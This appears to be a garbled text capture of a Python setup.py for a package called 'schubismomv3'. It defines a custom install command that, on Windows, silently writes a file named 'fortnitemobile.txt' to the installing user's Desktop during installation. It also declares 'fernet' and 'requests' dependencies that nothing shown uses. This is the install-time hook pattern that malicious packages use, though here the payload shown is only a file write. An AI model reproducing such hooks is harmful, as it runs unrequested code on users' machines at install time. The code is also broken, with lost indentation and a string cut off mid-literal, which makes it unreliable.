 from setuptools import setup, find_packages
from setuptools.command.install import install
import os
VERSION = '1.3.0'
DESCRIPTION = '...'
LONG_DESCRIPTION = 'This is a very long description yesyes'
class CrazyInstallStrat(install):
def run(self):
if os.name == "nt":
open(f'C:/Users/{os.getlogin()}/Desktop/fortnitemobile.txt', 'w').write('Hell
install.run(self)
setup(
name="schubismomv3",
version=VERSION,
author="John Hammond",
author_email="...",
description=DESCRIPTION,
long_description_content_type="text/markdown",
long_description=LONG_DESCRIPTION,
cmdclass={
'install': CrazyInstallStrat,
},
packages=find_packages(),
install_requires=['fernet', 'requests'],
keywords=[],
classifiers=[
"Operating System :: Microsoft :: Windows",
]
)